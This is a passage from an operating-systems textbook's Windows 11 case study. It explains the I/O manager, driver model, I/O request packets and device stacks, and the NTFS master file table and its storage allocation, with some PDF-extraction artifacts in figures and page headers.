CASE STUDY 2: WINDOWS 11

CHAP. 11

fundamentally asynchronous structure that allows computation to overlap with I/O
transfers. There are many hundreds of thousands of devices that work with Windows. For a large number of common devices, it is not even necessary to install a
driver, because there is already a driver that shipped with the Windows operating
system. But even so, counting all the revisions, there are almost a million distinct
driver binaries that run on Windows. In the following sections, we will examine
some of the issues relating to I/O.

11.7.1 Fundamental Concepts
The I/O manager is on intimate terms with the plug-and-play manager. The
basic idea behind plug and play is that of an enumerable bus. Many buses, including PC Card, PCI, PCIe, AGP, USB, IEEE 1394, EIDE, SCSI, and SATA, have
been designed so that the plug-and-play manager can send a request to each slot
and ask the device there to identify itself. Having discovered what is out there, the
plug-and-play manager allocates hardware resources, such as interrupt levels,
locates the appropriate drivers, and loads them into memory. As each driver is
loaded, a driver object is created for it. And then for each device, at least one device object is allocated. For some buses, such as SCSI, enumeration happens only
at boot time, but for other buses, such as USB, it can happen at any time, requiring
close cooperation between the plug-and-play manager, the bus drivers (which actually do the enumerating), and the I/O manager.
In Windows, all the file systems, antivirus filters, volume managers, network
protocol stacks, and even kernel services that have no associated hardware are
implemented using I/O drivers. The system configuration must be set to cause
some of these drivers to load, because there is no associated device to enumerate
on the bus. Others, like the file systems, are loaded by special code that detects
they are needed, such as the file-system recognizer that looks at a raw volume and
deciphers what type of file system format it contains.
An interesting feature of Windows is its support for dynamic disks. These
disks may span multiple partitions and even multiple disks and may be reconfigured on the fly, without even having to reboot. In this way, logical volumes are no
longer constrained to a single partition or even a single disk so that a single file
system may span multiple drives in a transparent way. This property turned out to
be difficult to support for software since a disk typically contains multiple partitions and thus multiple volumes, but with dynamic disks, a volume can span multiple disks and the underlying disks are individually visible to software as well,
potentially causing confusion.
Starting with Windows 10, dynamic disks were effectively superseded by storage spaces, a new feature that provides virtualization of physical storage hardware.
With storage spaces, a user can create virtual disks backed by potentially different
underlying disk media, called the storage pool. The point is that these virtual
disks are presented to the system as being actual disk device objects (as opposed to

SEC. 11.7

INPUT/OUTPUT IN WINDOWS

981

virtual volumes presented by dynamic disks). This property makes storage spaces
much more straightforward to work with.
Since its introduction, numerous features have been added to storage spaces
beyond virtual disks. One interesting feature is called thin provisioning. This
refers to the ability to create a virtual disk that is larger than the total size of the
underlying storage pool. Actual physical storage is only allocated as the virtual
disk is used. If the available space in the storage pool starts running low, the
administrator is alerted and additional disks can be added to the pool at which
point storage spaces will automatically redistribute allocated blocks between the
new disks.
The I/O to volumes can be filtered by a special Windows driver to produce volume shadow copies. The filter driver creates a snapshot of the volume which can
be separately mounted and represents a volume at a previous point in time. It does
this by keeping track of changes after the snapshot point. This is very convenient
for recovering files that were accidentally deleted, or traveling back in time to see
the state of a file at periodic snapshots made in the past.
But shadow copies are also valuable for making accurate backups of server
systems. The operating system works with server applications to have them reach a
convenient point for making a clean backup of their persistent state on the volume.
Once all the applications are ready, the system initializes the snapshot of the volume and then tells the applications that they can continue. The backup is made of
the volume state at the point of the snapshot. And the applications were only
blocked for a very short time rather than having to go offline for the duration of the
backup.
Applications participate in the snapshot process, so the backup reflects a state
that is easy to recover in case there is a future failure. Otherwise, the backup might
still be useful, but the state it captured would look more like the state if the system
had crashed. Recovering from a system error at the point of a crash can be more
difficult or even impossible since crashes occur at arbitrary times in the execution
of the application. Murphy’s Law says that crashes are most likely to occur at the
worst possible time, that is, when the application data is in a state where recovery
is impossible.
Another aspect of Windows is its support for asynchronous I/O. It is possible
for a thread to start an I/O operation and then continue executing in parallel with
the I/O. This feature is especially important on servers. There are various ways the
thread can find out that the I/O has completed. One is to specify an event object at
the time the call is made and then wait on it eventually. Another is to specify a
queue to which a completion event will be posted by the system when the I/O is
done. A third is to provide a callback procedure that the system calls when the I/O
has completed. A fourth is to poll a location in memory that the I/O manager
updates when the I/O completes.
The final aspect that we will mention is prioritized I/O. I/O priority is determined by the priority of the issuing thread, or it can be explicitly set. There are

982

CASE STUDY 2: WINDOWS 11

CHAP. 11

five priorities specified: critical, high, normal, low, and very low. Critical is
reserved for the memory manager to avoid deadlocks that could otherwise occur
when the system experiences extreme memory pressure. Low and very low priorities are used by background processes, like the disk defragmentation service and
spyware scanners and desktop search, which are attempting to avoid interfering
with normal operations of the system. Most I/O gets normal priority, but multimedia applications can mark their I/O as high to avoid glitches. Multimedia applications can alternatively use bandwidth reservation to request guaranteed bandwidth to access time-critical files, like music or video. The I/O system will provide
the application with the optimal transfer size and the number of outstanding I/O
operations that should be maintained to allow the I/O system to achieve the
requested bandwidth guarantee.

11.7.2 Input/Output API Calls
The system call APIs provided by the I/O manager are not very different from
those offered by most other operating systems. The basic operations are open,
read, write, ioctl, and close, but there are also plug-and-play and power operations,
operations for setting parameters, as well as calls for flushing system buffers, and
so on. At the Win32 layer, these APIs are wrapped by interfaces that provide higher-level operations specific to particular devices. At the bottom, though, these
wrappers open devices and perform these basic types of operations. Even some
metadata operations, such as file rename, are implemented without specific system
calls. They just use a special version of the ioctl operations. This will make more
sense when we explain the implementation of I/O device stacks and the use of
IRPs by the I/O manager.
The native NT I/O system calls, in keeping with the general philosophy of
Windows, take numerous parameters and include many variations. Figure 11-40
lists the primary system-call interfaces to the I/O manager. NtCreateFile is used to
open existing or new files. It provides security descriptors for new files, a rich
description of the access rights requested, and gives the creator of new files some
control over how blocks will be allocated. NtReadFile and NtWriteFile take a file
handle, buffer, and length. They also take an explicit file offset and allow a key to
be specified for accessing locked ranges of bytes in the file. Most of the parameters
are related to specifying which of the different methods to use for reporting completion of the (possibly asynchronous) I/O, as described earlier.
NtQueryDirectoryFile is an example of a standard paradigm in the executive
where various Query APIs exist to access or modify information about specific
types of objects. In this case, it is file objects that refer to directories. A parameter
specifies what type of information is being requested, such as a list of the names in
the directory or detailed information about each file that is needed for an extended
directory listing. Since this is really an I/O operation, all the standard ways of
reporting that the I/O completed are supported. NtQueryVolumeInformationFile is

SEC. 11.7

INPUT/OUTPUT IN WINDOWS

I/O system call

983

Description

NtCreateFile

Open new or existing files or devices

NtReadFile

Read from a file or device

NtWriteFile

Write to a file or device

NtQuer yDirector yFile

Request information about a directory, including files

NtQuer yVolumeInformationFile

Request information about a volume

NtSetVolumeInformationFile

Modify volume information

NtNotifyChangeDirectoryFile

Finishes when any file in the directory or subtree is modified

NtQuer yInformationFile

Request information about a file

NtSetInformationFile

Modify file information

NtLockFile

Lock a range of bytes in a file

NtUnlockFile

Remove a range lock

NtFsControlFile

Miscellaneous operations on a file

NtFlushBuffersFile

Flush in-memory file buffers to disk

NtCancelIoFile

Cancel outstanding I/O operations on a file

NtDeviceIoControlFile

Special operations on a device

Figure 11-40. Native NT API calls for performing I/O.

like the directory query operation, but expects a file handle which represents an
open volume which may or may not contain a file system. Unlike for directories,
there are parameters than can be modified on volumes, and thus there is a separate
API NtSetVolumeInformationFile.
NtNotifyChangeDirector yFile is an example of an interesting NT paradigm.
Threads can do I/O to determine whether any changes occur to objects (mainly
file-system directories, as in this case, or registry keys). Because the I/O is asynchronous the thread returns and continues, and is only notified later when something is modified. The pending request is queued in the file system as an outstanding I/O operation using an I/O Request Packet. Notifications are problematic if you
want to remove a file-system volume from the system, because the I/O operations
are pending. So Windows supports facilities for canceling pending I/O operations,
including support in the file system for forcibly dismounting a volume with pending I/O.
NtQuer yInformationFile is the file-specific version of the system call for directories. It has a companion system call, NtSetInformationFile. These interfaces
access and modify all sorts of information about file names, file features like
encryption and compression and sparseness, and other file attributes and details,
including looking up the internal file id or assigning a unique binary name (object
id) to a file.
These system calls are essentially a form of ioctl specific to files. The set operation can be used to rename or delete a file. But note that they take handles, not file

984

CASE STUDY 2: WINDOWS 11

CHAP. 11

names, so a file first must be opened before being renamed or deleted. They can
also be used to rename the alternative data streams on NTFS (see Sec. 11.8).
Separate APIs, NtLockFile and NtUnlockFile, exist to set and remove byterange locks on files. NtCreateFile allows access to an entire file to be restricted by
using a sharing mode. An alternative is these lock APIs, which apply mandatory
access restrictions to a range of bytes in the file. Reads and writes must supply a
key matching the key provided to NtLockFile in order to operate on the locked
ranges.
Similar facilities exist in UNIX, but there it is discretionary whether applications heed the range locks. NtFsControlFile is much like the preceding Query and
Set operations, but is a more generic operation aimed at handling file-specific operations that do not fit within the other APIs. For example, some operations are specific to a particular file system.
Finally, there are miscellaneous calls such as NtFlushBuffersFile. Like the
UNIX sync call, it forces file-system data to be written back to disk. NtCancelIoFile cancels outstanding I/O requests for a particular file, and NtDeviceIoControlFile implements ioctl operations for devices. The list of operations is actually
much longer. There are system calls for deleting files by name, and for querying
the attributes of a specific file—but these are just wrappers around the other I/O
manager operations we have listed and did not really need to be implemented as
separate system calls. There are also system calls for dealing with I/O completion
ports, a queuing facility in Windows that helps multithreaded servers make
efficient use of asynchronous I/O operations by readying threads by demand and
reducing the number of context switches required to service I/O on dedicated
threads.

11.7.3 Implementation of I/O
The Windows I/O system consists of the plug-and-play services, the device
power manager, the I/O manager, and the device-driver model. Plug-and-play
detects changes in hardware configuration and builds or tears down the device
stacks for each device, as well as causing the loading and unloading of device drivers. The device power manager adjusts the power state of the I/O devices to reduce
system power consumption when devices are not in use. The I/O manager provides
support for manipulating I/O kernel objects, and IRP-based operations like
IoCallDrivers and IoCompleteRequest. But most of the work required to support
Windows I/O is implemented by the device drivers themselves.
Device Drivers
To make sure that device drivers work well with the rest of Windows, Microsoft has defined the WDM (Windows Driver Model) that device drivers are expected to conform with. The WDK (Windows Driver Kit) contains examples and

SEC. 11.7

INPUT/OUTPUT IN WINDOWS

985

documentation to help developers produce drivers which conform to the WDM.
Most Windows drivers start out as copies of an appropriate sample driver from the
WDK, which is then modified by the driver writer.
Microsoft also provides a driver verifier which validates many of the actions
of drivers to be sure that they conform to the WDM requirements for the structure
and protocols for I/O requests, memory management, and so on. The verifier ships
with the system, and administrators can control it by running verifier.exe, which
allows them to configure which drivers are to be checked and how extensive (i.e.,
expensive) the checks should be.
Even with all the support for driver development and verification, it is still very
difficult to write even simple drivers in Windows, so Microsoft has built a system
of wrappers called the WDF (Windows Driver Foundation) that runs on top of
WDM and simplifies many of the more common requirements, mostly related to
correct interaction with device power management and plug-and-play operations.
To further simplify driver writing, as well as increase the robustness of the system, WDF includes the UMDF (User-Mode Driver Framework) for writing drivers as services that execute in processes. And there is the KMDF (Kernel-Mode
Driver Framework) for writing drivers as services that execute in the kernel, but
with many of the details of WDM made automagical. Since underneath it is the
WDM that provides the driver model, that is what we will focus on in this section.
Devices in Windows are represented by device objects. Device objects are also
used to represent hardware, such as buses, as well as software abstractions like file
systems, network protocol engines, and kernel extensions, such as antivirus filter
drivers. All these are organized by producing what Windows calls a device stack,
as previously shown in Fig. 11-14.
I/O operations are initiated by the I/O manager calling an executive API
IoCallDriver with pointers to the top device object and to the IRP representing the
I/O request. This routine finds the driver object associated with the device object.
The operation types that are specified in the IRP generally correspond to the I/O
manager system calls described earlier, such as create, read, and close.
Figure 11-41 shows the relationships for a single level of the device stack. For
each of these operations, a driver must specify an entry point. IoCallDriver takes
the operation type out of the IRP, uses the device object at the current level of the
device stack to find the driver object, and indexes into the driver dispatch table
with the operation type to find the corresponding entry point into the driver. The
driver is then called and passed the device object and the IRP.
Once a driver has finished processing the request represented by the IRP, it has
three options. It can call IoCallDriver again, passing the IRP and the next device
object in the device stack. It can declare the I/O request to be completed and return
to its caller. Or it can queue the IRP internally and return to its caller, having
declared that the I/O request is still pending. This latter case results in an asynchronous I/O operation, at least if all the drivers above in the stack agree and also
return to their callers.

986

CASE STUDY 2: WINDOWS 11

Device object

CHAP. 11
Loaded device driver
Driver code

Driver object

Driver object

Dispatch table

Instance data

Next device object

CREATE
READ
WRITE
FLUSH
IOCTL
CLEANUP
CLOSE
…

Figure 11-41. A single level in a device stack.

I/O Request Packets
Figure 11-42 shows the major fields in the IRP. The bottom of the IRP is a
dynamically sized array containing fields that can be used by each driver for the
device stack handling the request. These stack fields also allow a driver to specify
the routine to call when completing an I/O request. During completion each level
of the device stack is visited in reverse order, and the completion routine assigned
by each driver is called in turn. At each level, the driver can continue to complete
the request or decide there is still more work to do and leave the request pending,
suspending the I/O completion for the time being.
When allocating an IRP, the I/O manager has to know how deep the particular
of the stack depth in a field in each device object as the device stack is formed.
Note that there is no formal definition of what the next device object is in any
stack. That information is held in private data structures belonging to the previous
driver on the stack. In fact, the stack does not really have to be a stack at all. At any
layer a driver is free to allocate new IRPs, continue to use the original IRP, send an
I/O operation to a different device stack, or even switch to a system worker thread
to continue execution.
The IRP contains flags, an operation code for indexing into the driver dispatch
table, buffer pointers for possibly both kernel and user buffers, and a list of MDLs
(Memory Descriptor Lists) which are used to describe the physical pages represented by the buffers, that is, for DMA operations. There are fields used for cancellation and completion operations. The fields in the IRP that are used to queue the
IRP to devices while it is being processed are reused when the I/O operation has
finally completed to provide memory for the APC control object used to call the
I/O manager’s completion routine in the context of the original thread. There is
also a link field used to link all the outstanding IRPs to the initiating thread.

SEC. 11.7

INPUT/OUTPUT IN WINDOWS

987

Kernel buffer address
Flags
User buffer address
Operation code
Buffer pointers
MDL
MDL

Memory descr list head
Next IRP
Thread’s IRP chain link

Thread

Completion/cancel info
Completion
APC block

Driver
queuing
& comm.

IRP Driver-Stack Data

Figure 11-42. The major fields of an I/O Request Packet.

Device Stacks
A driver in Windows may do all the work by itself, or drivers may also be
stacked, which means that a request may pass through a sequence of drivers, each
doing part of the work. Two stacked drivers are also illustrated in Fig. 11-43.
One common use for stacked drivers is to separate the bus management from
the functional work of controlling the device. Bus management on the PCI bus is
quite complicated on account of many kinds of modes and bus transactions. By
separating this work from the device-specific part, driver writers are freed from
learning how to control the bus. They can just use the standard bus driver in their
stack. Similarly, USB and SCSI drivers have a device-specific part and a generic
part, with common drivers being supplied by Windows for the generic part.
Another use of stacking drivers is to be able to insert filter drivers into the
stack. We have already looked at the use of file-system filter drivers, which are
inserted above the file system. Filter drivers are also used for managing physical
hardware. A filter driver performs some transformation on the operations as the
IRP flows down the device stack, as well as during the completion operation with
the IRP flows back up through the completion routines each driver specified. For
example, a filter driver could compress data on the way to the disk or encrypt data
on the way to the network. Putting the filter here means that neither the application
program nor the true device driver has to be aware of it, and it works automatically
for all data going to (or coming from) the device.
Kernel-mode device drivers are a serious problem for the reliability and stability of Windows. Most of the kernel crashes in Windows are due to bugs in device

988

CASE STUDY 2: WINDOWS 11

CHAP. 11

User process

User
program
Win32

Rest of windows
Filter

Monolithic

Function

Function

Bus

Bus

Driver
stack

Hardware abstraction layer
Controller

Controller

Controller

Figure 11-43. Windows allows drivers to be stacked to work with a specific instance of a device. The stacking is represented by device objects.

drivers. Because kernel-mode device drivers all share the same address space with
the kernel and executive layers, errors in the drivers can corrupt system data structures, or worse, create security vulnerabilities. Some of these bugs are due to the
astonishingly large numbers of device drivers that exist for Windows, or to the
development of drivers by less-experienced system programmers. The bugs are
also due to the enormous amount of detail involved in writing a correct driver for
Windows.
The I/O model is powerful and flexible, but all I/O is fundamentally asynchronous, so race conditions can abound. Windows 2000 added the plug-and-play and
device power management facilities from the Win9x systems to the NT-based Windows for the first time. This put a large number of requirements on drivers to deal
correctly with devices coming and going while I/O packets are in the middle of
being processed. Users of PCs frequently dock/undock devices, close the lid and
toss notebooks into briefcases, and generally do not worry at all about whether the
little green activity light happens to still be on. Writing device drivers that work

SEC. 11.7

INPUT/OUTPUT IN WINDOWS

989

correctly in this environment can be very challenging, which is why WDF was
developed to simplify the Windows Driver Model.
Many books are available about the Windows Driver Model and the newer
Windows Driver Foundation (Orwick and Smith, 2007; Viscarola et al., 2007;
Kanetkar, 2008; Vostokov, 2009; Reeves, 2010; and Yosifovich, 2019).

11.8 THE WINDOWS NT FILE SYSTEM
Windows supports several file systems, the most important of which are
FAT-16, FAT-32, NTFS (NT File System), and ReFS (Resilient File System).
FAT stands for File Access Table. FAT-16 is the old MS-DOS file system. It uses
16-bit disk addresses, which limits it to disk partitions no larger than 2 GB. It was
primarily used for floppy disks. FAT-32 uses 32-bit disk addresses and supports
disk partitions up to 2 TB. There is no security in FAT-32 and today it is really
used only for transportable media, like flash drives. NTFS is the file system developed specifically for the NT version of Windows. Starting with Windows XP it
became the default file system installed by most computer manufacturers, greatly
improving the security and functionality of Windows. NTFS uses 64-bit disk
addresses and can (theoretically) support disk partitions up to 264 bytes, although
other considerations limit it to smaller sizes.
ReFS is the newest file system in this group and initially shipped with Windows Server 2012 R2 which coincides with Windows 8.1. It’s called the Resilient
File System because one of its design goals is to be self-healing. ReFS can verify
and automatically repair itself without downtime. This is achieved by maintaining
integrity metadata for its on disk structures as well as user data. It’s a nonoverwriting file system which means that metadata on disk is never updated in place;
instead the new one is written elsewhere and the old version is marked deleted.
When paired with storage spaces, ReFS supports the concept of tiering of user data
and file system metadata meaning that it can keep ‘‘hot’’ data in faster disks and
move ‘‘cold’’ data to slower disks automatically. Since ReFS is not used as the
default file system for Windows yet, we will not study it in detail.
In this chapter, we will examine the NTFS file system because it is the default
file system for Windows and a modern one with many interesting features and
design innovations. It is large and complex and space limitations prevent us from
covering all of its features, but the material presented below should give a reasonable impression of it.

11.8.1 Fundamental Concepts
Individual file names in NTFS are limited to 255 characters; full paths are limited to 32,767 characters. File names are in Unicode, allowing people in countries
not using the Latin alphabet (e.g., Greece, Japan, India, Russia, and Israel) to write

990

CASE STUDY 2: WINDOWS 11

CHAP. 11

file names in their native language. For example,
is a perfectly legal file name.
NTFS fully supports case-sensitive names (so foo is different from Foo and FOO).
The Win32 API does not support case-sensitivity fully for file names and not at all
for directory names. The support for case sensitivity exists when running the
POSIX subsystem in order to maintain compatibility with UNIX. Win32 is not
case sensitive, but it is case preserving, so file names can have different case letters
in them. Though case sensitivity is a feature that is very familiar to users of UNIX,
it is largely inconvenient to ordinary users who do not make such distinctions normally. For example, the Internet is largely case-insensitive today.
An NTFS file is not just a linear sequence of bytes, as FAT-32 and UNIX files
are. Instead, a file consists of multiple attributes, each represented by a stream of
bytes. Most files have a few short streams, such as the name of the file and its
64-bit object ID, plus one long (unnamed) stream with the data. However, a file
can also have two or more (long) data streams as well. Each stream has a name
consisting of the file name, a colon, and the stream name, as in foo:stream1. Each
stream has its own size and is lockable independently of all the other streams. The
idea of multiple streams in a file is not new in NTFS. The file system on the Apple
Macintosh used two streams per file, the data fork and the resource fork. The first
use of multiple streams for NTFS was to allow an NT file server to serve Macintosh clients. Multiple data streams are also used to represent metadata about files,
such as the thumbnail pictures of JPEG images that are available in the Windows
GUI. But alas, the multiple data streams are fragile and frequently fall off files
when they are transported to other file systems, transported over the network, or
even when backed up and later restored, because many utilities ignore them.
NTFS is a hierarchical file system, similar to the UNIX file system. The separator between component names is ‘‘ \’’, however, instead of ‘‘/’’, an old fossil inherited from the compatibility requirements with CP/M when MS-DOS was created (CP/M used the slash for flags). Unlike UNIX the concept of the current working directory, hard links to the current directory (.) and the parent directory (..) are
implemented as conventions rather than as a fundamental part of the file-system.
Hard links and symbolic links are supported for NTFS. Creation of symbolic
links is normally restricted to administrators to avoid security issues like spoofing,
as UNIX experienced when symbolic links were first introduced in 4.2BSD. The
implementation of symbolic links uses an NTFS feature called reparse points (discussed later in this section). In addition, compression, encryption, fault tolerance,
journaling, and sparse files are also supported. These features and their implementations will be discussed shortly.

11.8.2 Implementation of the NT File System
NTFS is a highly complex and sophisticated file system that was developed
specifically for NT as an alternative to the HPFS file system that had been developed for OS/2. While most of NT was designed on dry land, NTFS is unique

SEC. 11.8

THE WINDOWS NT FILE SYSTEM

991

among the components of the operating system in that much of its original design
took place aboard a sailboat out on the Puget Sound (following a strict protocol of
work in the morning, beer in the afternoon). Below we will examine a number of
features of NTFS, starting with its structure, then moving on to file-name lookup,
file compression, journaling, and file encryption.
File System Structure
Each NTFS volume (e.g., disk partition) contains files, directories, bitmaps,
and other data structures. Each volume is organized as a linear sequence of blocks
(clusters in Microsoft’s terminology), with the block size being fixed for each volume and ranging from 512 bytes to 64 KB, depending on the volume size. Most
NTFS disks use 4-KB blocks as a compromise between large blocks (for efficient
transfers) and small blocks (for low internal fragmentation). Blocks are referred to
by their offset from the start of the volume using 64-bit numbers.
The principal data structure in each volume is the MFT (Master File Table),
which is a linear sequence of fixed-size 1-KB records. Each MFT record describes
one file or one directory. It contains the file’s attributes, such as its name and timestamps, and the list of disk addresses where its blocks are located. If a file is
extremely large, it is sometimes necessary to use two or more MFT records to contain the list of all the blocks, in which case the first MFT record, called the base
record, points to the additional MFT records. This overflow scheme dates back to
CP/M, where each directory entry was called an extent. A bitmap keeps track of
which MFT entries are free.
The MFT is itself a file and as such can be placed anywhere within the volume,
thus eliminating the problem with defective sectors in the first track. Furthermore,
the file can grow as needed, up to a maximum size of 248 records.
The MFT is shown in Fig. 11-44. Each MFT record consists of a sequence of
(attribute header, value) pairs. Each attribute begins with a header telling which
attribute this is and how long the value is. Some attribute values are variable
length, such as the file name and the data. If the attribute value is short enough to
fit in the MFT record, it is placed there. If it is too long, it is placed elsewhere on
the disk and a pointer to it is placed in the MFT record. This makes NTFS very
efficient for small files, that is, those that can fit within the MFT record itself.
The first 16 MFT records are reserved for NTFS metadata files, as illustrated
in Fig. 11-45. Each record describes a normal file that has attributes and data
blocks, just like any other file. Each of these files has a name that begins with a
dollar sign to indicate that it is a metadata file. The first record describes the MFT
file itself. In particular, it tells where the blocks of the MFT file are located so that
the system can find the MFT file. Clearly, Windows needs a way to find the first
block of the MFT file in order to find the rest of the file-system information. The
way it finds the first block of the MFT file is to look in the boot block, where its
address is installed when the volume is formatted with the file system.

992

CASE STUDY 2: WINDOWS 11

CHAP. 11

1 KB

16
15
14
13
12
11
10
9
8
7
6
5
4
3
2
1
0

First user file
(Reserved for future use)
(Reserved for future use)
(Reserved for future use)
(Reserved for future use)
$Extend Extensions: quotas,etc
$Upcase Case conversion table
$Secure Security descriptors for all files
$BadClus List of bad blocks
$Boot
Bootstrap loader
$Bitmap Bitmap of blocks used
$
Root directory
$AttrDef Attribute definitions
$Volume Volume file
$LogFile Log file to recovery
$MftMirr Mirror copy of MFT
$Mft
Master File Table

Metadata files

Figure 11-44. The NTFS master file table.

Record 1 is a duplicate of the early portion of the MFT file. This information is
so precious that having a second copy can be critical in the event one of the first
blocks of the MFT ever becomes unreadable. Record 2 is the log file. When structural changes are made to the file system, such as adding a new directory or removing an existing one, the action is logged here before it is performed, in order to
increase the chance of correct recovery in the event of a failure during the operation, such as a system crash. Changes to file attributes are also logged here. In fact,
the only changes not logged here are changes to user data. Record 3 contains information about the volume, such as its size, label, and version.
As mentioned above, each MFT record contains a sequence of (attribute header, value) pairs. The $AttrDef file is where the attributes are defined. Information
about this file is in MFT record 4. Next comes the root directory, which itself is a
file and can grow to arbitrary length. It is described by MFT record 5.
Free space on the volume is kept track of with a bitmap. The bitmap is itself a
file, and its attributes and disk addresses are given in MFT record 6. The next MFT
record points to the bootstrap loader file. Record 8 is used to link all the bad blocks
together to make sure they never occur in a file. Record 9 contains the security
information. Record 10 is used for case mapping. For the Latin letters A-Z case
mapping is obvious (at least for people who speak Latin). Case mapping for other
languages, such as Greek, Armenian, or Georgian (the country, not the state), is
less obvious to Latin speakers, so this file tells how to do it. Finally, record 11 is a

SEC. 11.8

THE WINDOWS NT FILE SYSTEM

993

directory containing miscellaneous files for things like disk quotas, object identifiers, reparse points, and so on. The last four MFT records are reserved for future
use.
Each MFT record consists of a record header followed by the (attribute header,
value) pairs. The record header contains a magic number used for validity checking, a sequence number updated each time the record is reused for a new file, a
count of references to the file, the actual number of bytes in the record used, the
identifier (index, sequence number) of the base record (used only for extension
records), and some other miscellaneous fields.
NTFS defines 13 attributes that can appear in MFT records. These are listed in
Fig. 11-45. Each attribute header identifies the attribute and gives the length and
location of the value field along with a variety of flags and other information.
Usually, attribute values follow their attribute headers directly, but if a value is too
long to fit in the MFT record, it may be put in separate disk blocks. Such an
attribute is said to be a nonresident attribute. The data attribute is an obvious
candidate. Some attributes, such as the name, may be repeated, but all attributes
must appear in a fixed order in the MFT record. The headers for resident attributes
are 24 bytes long; those for nonresident attributes are longer because they contain
information about where to find the attribute on disk.
Attribute

Description

Standard information

Flag bits, timestamps, etc.

File name

File name in Unicode; may be repeated for MS-DOS name

Security descriptor

Obsolete. Security information is now in $Extend$Secure

Attribute list

Location of additional MFT records, if needed

Object ID

64-bit file identifier unique to this volume

Reparse point

Used for mounting and symbolic links

Volume name

Name of this volume (used only in $Volume)

Volume information

Volume version (used only in $Volume)

Index root

Used for directories

Index allocation

Used for very large directories

Bitmap

Used for very large directories

Logged utility stream

Controls logging to $LogFile

Data

Stream data; may be repeated
Figure 11-45. The attributes used in MFT records.

The standard information field contains the file owner, security information,
the timestamps needed by POSIX, the hard-link count, the read-only and archive
bits, and so on. It is a fixed-length field and is always present. The file name is a
variable-length Unicode string. In order to make files with non–MS-DOS names
accessible to old 16-bit programs, files can also have an 8 + 3 MS-DOS short

994

CASE STUDY 2: WINDOWS 11

CHAP. 11

name. If the actual file name conforms to the MS-DOS 8 + 3 naming rule, a secondary MS-DOS name is not needed.
In NT 4.0, security information was put in an attribute, but in Windows 2000
and later, security information all goes into a single file so that multiple files can
share the same security descriptions. This results in significant savings in space
within most MFT records and in the file system overall because the security info
for so many of the files owned by each user is identical.
The attribute list is needed in case the attributes do not fit in the MFT record.
This attribute then tells where to find the extension records. Each entry in the list
contains a 48-bit index into the MFT telling where the extension record is and a
16-bit sequence number to allow verification that the extension record and base
records match up.
NTFS files have an ID associated with them that is like the i-node number in
UNIX. Files can be opened by ID, but the IDs assigned by NTFS are not always
useful when the ID must be persisted because it is based on the MFT record and
can change if the record for the file moves (e.g., if the file is restored from backup).
NTFS allows a separate object ID attribute which can be set on a file and never
needs to change. It can be kept with the file if it is copied to a new volume.
The reparse point tells the procedure parsing the file name that it has do
something special. This mechanism is used for explicitly mounting file systems
and for symbolic links. The two volume attributes are used only for volume identification. The next three attributes deal with how directories are implemented.
Small ones are just lists of files but large ones are implemented using B+ trees. The
logged utility stream attribute is used by the encrypting file system.
Finally, we come to the attribute that is the most important of all: the data
stream (or in some cases, streams). An NTFS file has one or more data streams
associated with it. This is where the payload is. The default data stream is
unnamed (i.e., dirpath \ file name::$DATA), but the alternate data streams each
have a name, for example, dirpath \ file name:streamname:$DATA.
For each stream, the stream name, if present, goes in this attribute header. Following the header is either a list of disk addresses telling which blocks the stream
contains, or for streams of only a few hundred bytes (and there are many of these),
the stream itself. Putting the actual stream data in the MFT record is called an
immediate file (Mullender and Tanenbaum, 1984).
Of course, most of the time the data does not fit in the MFT record, so this
attribute is usually nonresident. Let us now take a look at how NTFS keeps track
of the location of nonresident attributes, in particular, data.
Storage Allocation
The model for keeping track of disk blocks is that they are assigned in runs of
consecutive blocks, where possible, for efficiency reasons. For example, if the first
logical block of a stream is placed in block 20 on the disk, then the system will try

SEC. 11.8

995

THE WINDOWS NT FILE SYSTEM

hard to place the second logical block in block 21, the third logical block in 22,
and so on. One way to achieve these runs is to allocate disk storage several blocks
at a time, when possible.
The blocks in a stream are described by a sequence of records, each one
describing a sequence of logically contiguous blocks. For a stream with no holes
in it, there will be only one such record. Streams that are written in order from
beginning to end all belong in this category. For a stream with one hole in it (e.g.,
only blocks 0–49 and blocks 60–79 are defined), there will be two records. Such a
stream could be produced by writing the first 50 blocks, then seeking forward to
logical block 60 and writing another 20 blocks. When a hole is read back, all the
missing bytes are zeros. Files with holes are called sparse files.
Each record begins with a header giving the offset of the first block within the
stream. Next comes the offset of the first block not covered by the record. In the
example above, the first record would have a header of (0, 50) and would provide
the disk addresses for these 50 blocks. The second one would have a header of
(60, 80) and would provide the disk addresses for these 20 blocks.
Each record header is followed by one or more pairs, each giving a disk
address and run length. The disk address is the offset of the disk block from the
start of its partition; the run length is the number of blocks in the run. As many
pairs as needed can be in the run record. Use of this scheme for a three-run, nineblock stream is illustrated in Fig. 11-46.
Standard
info header

File name
header

Data
header

Header Run #1 Run #2 Run #3

Record
header
MTF
record

Info about data blocks

Standard
info

File name

0

9

20

4

64

2

80

3

Unused

Disk blocks
Blocks numbers

20-23

64-65

80-82

Figure 11-46. An MFT record for a three-run, nine-block stream.

In this figure, we have an MFT record for a short stream of nine blocks (header
0–8). It consists of the three runs of consecutive blocks on the disk. The first run is
blocks 20–23, the second is blocks 64–65, and the third is blocks 80–82. Each of
these runs is recorded in the MFT record as a (disk address, block count) pair. How
many runs there are depends on how well the disk block allocator did in finding
runs of consecutive blocks when the stream was created. For an n-block stream, the
number of runs can be anything from 1 through n.

996

CASE STUDY 2: WINDOWS 11

CHAP. 11

Several comments are worth making here. First, there is no upper limit to the
size of streams that can be represented this way. In the absence of address compression, each pair requires two 64-bit numbers in the pair for a total of 16 bytes.
However, a pair could represent 1 million or more consecutive disk blocks. In fact,
a 20-GB stream consisting of 20 separate runs of 1 million 1-KB blocks each fits
easily in one MFT record, whereas a 60-KB stream scattered into 60 isolated
blocks does not.
Second, while the straightforward way of representing each pair takes 2 × 8
bytes, a compression method is available to reduce the size of the pairs below 16.
Many disk addresses have multiple high-order zero-bytes. These can be omitted.
The data header tells how many are omitted, that is, how many bytes are actually
used per address. Other kinds of compression are also used. In practice, the pairs
are often only 4 bytes.
Our first example was easy: all the file information fit in one MFT record.
What happens if the file is so large or highly fragmented that the block information
does not fit in one MFT record? The answer is simple: use two or more MFT
records. In Fig. 11-47, we see a file whose base record is in MFT record 102. It
has too many runs for one MFT record, so it computes how many extension
records it needs, say, two, and puts their indices in the base record. The rest of the
record is used for the first k data runs.
109
108
107
106
105
104
103
102
101
100

Run #m+1

Run n

Run #k+1
MFT 105 MFT 108

Run #1

Second extension record
Run m

First extension record

Run #k

Base record

Figure 11-47. A file that requires three MFT records to store all its runs.

